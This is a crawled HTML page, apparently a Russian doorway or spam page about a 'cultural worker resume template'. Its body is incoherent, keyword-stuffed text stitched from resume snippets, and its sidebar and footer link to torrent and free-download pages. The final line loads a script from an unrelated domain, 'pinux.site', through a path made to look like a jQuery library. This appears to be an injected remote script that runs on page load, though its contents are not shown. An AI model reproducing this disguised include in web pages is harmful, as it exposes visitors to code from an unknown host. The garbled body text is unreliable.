

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aavisichei.nullsecurity.net/zukfzt-rezyume-kultrabotnika-obrazec.html
body_size: 2818
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Резюме культработника образец - aavisichei.nullsecurity.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aavisichei.nullsecurity.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Резюме культработника образец</h2>
                            </header>
                            <p>Протокол психолого медико педагогического консилиума образец. Заполняете обходной лист. образец отзыва о работе культработника Организацией ооо олимпия выполнялись работы по ремонту медицинского. Образцы резюме. Примеры и образцы грамотного составления резюме популярных профессий, которые вы можете бесплатно скачать в формате. 1085 вузов, 2530 предметов. Войти / Регистрация. Войти Регистрация. Как образец для оформления. Как написать доклад образец 5 класс Резюме заместителя главы администрации образец Образец резюме заместителя главного бухгалтера. Портфолио работника культуры сельского дома культуры. Но будьте осторожны - не вздумйте бездумно копировать образец. То что пишите вы, должно иметь отношение к вам и вашему резюме, а не к тому человеку, чей образец вы изучаете. 
Образец № 8 - резюме менеджера Уважаемые соискатели вакансий !!! Обратите внимание на дополнительный пункт в образце резюме финансиста - им мало кто пользуется. Мастер-класс «Составление резюме и успешное прохождение собеседования» в ВШУ 04.03.2019 Презентация вакансий крупного гостиничного комплекса. Данный образец резюме подскажет вам как составить правильное резюме на работу. ФИО: Напишите в качестве заглавия свою фамилию, имя и отчество и выделите их более крупным или жирным шрифтом. Образец резюме Резюме – это документ, который применяется соискателем при поиске работы. Резюме представляет собой краткую (на 1-2 страницы) характеристику трудовой деятельности человека, его профессиональных навыков и знаний. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zukfzt-skachat-blank-1-t.html">Скачать бланк 1 т</a></li>
                                <li><a href="zukfzt-skachat-mp3-petlyura-albom.html">Скачать мп3 петлюра альбом</a></li>
                                <li><a href="zukfzt-zhizn-doriana-greya-kniga.html">Жизнь дориана грея книга</a></li>
                                <li><a href="zukfzt-minecraft-buildcraft-torrent.html">Minecraft buildcraft торрент</a></li>
                                <li><a href="zukfzt-vse-pesni-ruki-vverh-skachat-albomy-besplatno.html">Все песни руки вверх скачать альбомы бесплатно</a></li>
                                <li><a href="zukfzt-ostrovskiy-snegurochka-audiokniga.html">Островский снегурочка аудиокнига</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-moy-drug-noskov-akkordy.html">Мой друг носков аккорды</a></li>
                                            <li><a href="zukfzt-raspisanie-elektrichek-ot-scherbinki-do-tekstilschikov.html">Расписание электричек от щербинки до текстильщиков</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-skachat-igry-besplatno-2015.html">Скачать игры бесплатно 2015</a></li>
                                            <li><a href="zukfzt-skachat-programmu-blender-na-russkom.html">Скачать программу blender на русском</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-asus-f7se-drayvera-windows-7.html">Asus f7se драйвера windows 7</a></li>
                                            <li><a href="zukfzt-obrazec-os-4.html">Образец ос 4</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-dr-web-udalyaet-torrent-chto-delat.html">Dr web удаляет торрент что делать</a></li>
                                            <li><a href="zukfzt-raspisanie-elektrichek-kremenchug-znamenka.html">Расписание электричек кременчуг знаменка</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
